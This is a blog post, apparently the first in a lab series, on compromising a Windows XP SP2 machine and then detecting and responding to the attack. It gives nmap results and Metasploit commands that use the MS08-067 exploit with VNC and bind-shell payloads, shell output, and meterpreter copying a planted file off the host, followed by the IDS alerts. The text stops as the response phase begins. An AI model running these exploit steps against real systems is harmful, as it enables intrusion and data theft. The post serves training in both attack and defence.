I am sure that most of you have heard that in order for you to be good at any one specific security domain you need to have a solid understanding of the opposite domain as well. This is especially true between good and bad guys. You cannot be a great responder if you do not understand some of the basic techniques bad guys are using to break into your environment. Similarly, in order for you to successfully penetrate and maintain persistence in your target environment, you need to understand how forensicators track your movements.
Like many of you, I have heard this concept during many presentations and conferences. And like many of you, I have wondered how do I best accomplish this task myself. I, for one, aren’t an expert in any specific domain so in order for me to just catch up on the opposite domain – would actually require doing both sides – good and bad. And so with this exact idea in mind, I am kicking off – which I am hoping is going to be a series of posts that will encompass the complete cycle: compromise -> detect -> respond (CDR).
Now, like I said in the beginning, I do not specialize in any particular domain but what I am hoping out of this project is that I will gain not only just a better but a holistic understanding of the core domains that make up infosec. So with this in mind, here is my setup.
I have setup three different environments with the basic, free tools that will help me with each of the CDR stages:
Compromise – Metasploit, Armitage, Nessus, SET

Detect – EXE Radar Pro (trial), different A/Vs, Snorby IDS (Thanks to dfinf2 for showing me the ropes on setting this up initially. I had to re-purpose this – but down the road, i plan to expand IDS capability.)
Respond – SIFT, Redline, Splunk
In addition to the above tools repository – each environment has a diverse group of vulnerable machines that will be used as targets.
The last thing I want to cover before the official kick-off is that during this whole process my goal will to be to go through all three of the CDR stages as quickly as possible with the least amount of effort. The idea behind this is that in the real world there isn’t a lot of time to get answers; typically you have a short period of time to get as much done as possible so that is what I plan on doing with these exercises. In addition, I will not be documenting each of the steps that I take. There are more than enough online guides that walk you through – for example how to use Metasploit against a specific target so there isn’t a point for me to just duplicate that work. In fact, during these exercises, I plan to use those same guides since I necessary don’t know how to use Metasploit myself :)
With that i think i have covered all the overview topics that i wanted to cover. But as environments, tools and other things change i will mention them in the future posts. And now it’s time to kick off our first CDR – and whats a better way to kick off than using XP as your target!
———————
case: 001-01
Target: WinXPProSP2 @ 10.0.0.15
Compromise
I started with basic nmap reconnaissances scan to see what i had open on the target machine.
Nmap scan report for 10.0.0.15
Host is up (0.00040s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:91:68:A0
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows Server 2003
Network Distance: 1 hop
The nmap report above only shows three TCP ports open on our target system. But it does confirm the OS of the system and the network connectivity. The next thing that I did was spend some time researching online for XP Metasploit exploits that I could use in this exercise. And in no-time i had few exploits that would give me remote access to the target system.
Here is the first one:
Name: Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Version: 0
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
And now the payload – nothing like the VNC Inject for the first exercise!
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > set rhot 10.0.0.15
rhot => 10.0.0.15
msf exploit(ms08_067_netapi) > check
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.15
RHOST => 10.0.0.15
msf exploit(ms08_067_netapi) > check[*] Verifying vulnerable status… (path: 0x0000005a)
[+] The target is vulnerable.
msf exploit(ms08_067_netapi) > exploit
And just like that we have Metasploit Shell (in blue) and we can remotely see the target system’s desktop (the black command prompt windows is on the target system)

MetasploitShell
Detection
At this point, we have successfully been able to compromise the target system (using probably one of the oldest exploit for XP – but we are just getting started!). But before we move forward – with little more of compromise let’s check what, if anything we have from the detection point of view after our first attack.
Here is what we see in the IDS so far:

IDS VNC Detection
Now besides the fact that IDS triggered on our first exploit – I am even more happy to see that our IDS deployment is working overall!
Now let’s look at some of the alert details. The first alert seems to be indicating that a Metasploit reverse shell with an executable code was detected. The other three alerts are related with a critical known buffer overflow vulnerability that exists in unpatched versions of MS.
Based on the above information – we have the basic information to initiate the response stage. We know the malicious source IP as well as the IP of the impacted host in our environment. But before we move forward with the response – let’s just do a little bit more of compromise and see if we get successful in our second attempt or not.
Compromise 2
In the second Compromise stage, we are using the same exploit as the first Compromise (ms08_067_netapi), however, our payload is now different.
msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > set rhost 10.0.0.15
rhost => 10.0.0.15
msf exploit(ms08_067_netapi) > exploit[*] Started bind handler
[*] Automatically detecting the target…
[*] Fingerprint: Windows XP – Service Pack 2 – lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability…
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.0.15
[*] Command shell session 2 opened (10.0.0.23:59317 -> 10.0.0.15:4444) at 2014-06-22 17:49:04 -0400Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.C:\WINDOWS\system32>
As you will notice from above that our payload successfully delivered on the target system and in return give us access to target system’s shell. Now to make this scenario more interesting, I created a text file on the Windows XP target machine and named it Important.txt in My Documents under the Administrator account. Now my goal will be to read the content of that file from my Metasploit system and possibly copy it out to my local hacking machine.

Accessing Important.txt File
In the screenshot above we are able to change directory from C:\WINDOWS\system32 and go to My Documents of the Administrator account and view the content of the Important.txt file.
So with above, our first goal is completed – we have been able to read the content of the Important.txt file. Now the second goal was to copy out the file on our local Metasploit machine. For this, we established another session with our target windows machine and instead of a windows shell, this time we got a meterpreter session after our payload.

Download Important.txt From Target To Local System
After the successful payload delivery, we ran the getpid command to see which process on the target machine we’re binding with (this will be handy in the Response step). After that, we changed directories to administrator user’s documents and downloaded the Important.txt successfully.
This concludes the Compromise 2 stage. At this time our target windows XP system is severely owned! – the IDS has triggered now the total of 12 alerts related to this event:

Total IDS Alerts
Now we will move towards the Response phase.
Response
We already know that our Windows XP machine is compromised so we will proceed with collecting the memory of the system. In addition, we will run some sysinternal tools to confirm the networking communication to the malicious IP and determine the process which was involved in this communication…